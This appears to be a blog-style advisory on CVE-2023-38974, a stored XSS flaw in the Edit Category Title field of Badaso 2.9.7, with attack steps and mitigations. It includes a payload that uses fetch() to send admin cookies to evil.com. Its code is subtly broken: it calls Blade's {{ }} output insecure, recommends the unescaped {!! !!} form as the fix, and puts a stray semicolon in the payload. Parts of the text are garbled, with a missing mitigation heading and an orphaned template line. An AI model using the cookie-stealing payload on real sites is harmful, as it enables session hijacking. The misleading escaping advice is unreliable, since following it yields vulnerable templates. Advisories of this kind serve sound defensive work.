
CVE-2023-38974 is a serious stored Cross-Site Scripting (XSS) vulnerability discovered in the popular Badaso web framework (version 2.9.7). This vulnerability affects the "Edit Category" functionality and allows attackers to execute malicious JavaScript or HTML within a victim’s browser by injecting a specially crafted payload into the Title parameter.
In this long-form post, you'll learn what CVE-2023-38974 is, how it works, how attackers can exploit it, and how you can protect your Badaso installation. We provide real-world examples, code snippets, exploit details, and links to key references.
What is Badaso?
Badaso is an open-source Admin Panel and Content Management System built on top of Laravel and Vue.js. It’s widely used for rapid backend development in web projects.
Vulnerability Overview
A stored XSS means an attacker’s payload persists on the server, waiting for unsuspecting users to load or interact with the malicious content. Unlike reflected XSS, which only exists during a single request, stored XSS poses higher risks because the script gets delivered anytime anyone views the infected area.
In Badaso v2.9.7, the problem is simple:
When you go to edit a category, you can change its "Title." Badaso does not adequately sanitize this input. As a result, an attacker can insert a JavaScript payload, which will execute as soon as someone opens the Categories list or the specific category edit page.
How Attackers Exploit CVE-2023-38974
Let’s see how a malicious user could use this bug with an example.
Attack Steps
1. Login as an authenticated user with access to Edit Category *(for example, a regular admin, or someone with misused/inherited credentials)*.
Navigate to the "Categories" section.
3. Edit an existing category (or create a new one), and in the "Title" field, insert a malicious script.
Suppose the "Title" field accepts this input
<script>alert('Hacked!')</script>
When an admin later visits the Categories management screen, the inserted payload executes within their browser context.
Code Snippet: Malicious Payload Injection
{
"title": "<script>fetch('https://evil.com/steal?cookie='; + document.cookie)</script>"
}
This payload sends the admin's cookies to the attacker's server. The attacker can replace the URL to perform any action, such as stealing credentials, creating backdoors, or performing actions as the admin.
Where's the Flaw?
The vulnerable code does not sanitize or escape user input before rendering it on the page. Here's a simplified example of what might go wrong in Badaso’s code:
// PHP: Saving category title (insecure variant)
$category->title = $_POST['title'];
$category->save();
On retrieval, the value is outputted directly into the HTML, unescaped
<!-- Blade template - Insecure -->
<td>{{ $category->title }}</td>
<!-- Should be: {!! e($category->title) !!} or similar escaping -->
When you or any admin visits the categories list, the alert pops up.
!XSS Demo
*Example of an alert box triggered from a stored XSS payload in a web admin panel.*
References
- Original CVE Report
- Exploit Database Entry
- Badaso Official Docs
- OWASP XSS Cheat Sheet
*(Note: Some links might not have direct exploit code but provide background information.)*
{!! e($category->title) !!}
`
- Consider using a security library for HTML encoding.
- Implement Content Security Policy (CSP) headers to reduce XSS exploitation impact.
### For Sysadmins
- Update to the latest Badaso release if available.
- Restrict access to sensitive admin routes.
- Monitor for suspicious POST requests to the edit endpoints.
---
## Conclusion
CVE-2023-38974 is a real and dangerous flaw for anyone using Badaso Admin Panel 2.9.7 or earlier. Exploiting this vulnerability requires minimal skill and can lead to full compromise of your admin users’ browsers.
Don’t delay:
- Sanitize your templates
- Patch your software
- Educate your users
Protect your Badaso installation before attackers do!
---
*Have questions or need help fixing your Badaso setup? Contact us or check out the official documentation for further guidance.*
Timeline
Published on: 08/25/2023 01:15:08 UTC
Last modified on: 08/29/2023 16:05:48 UTC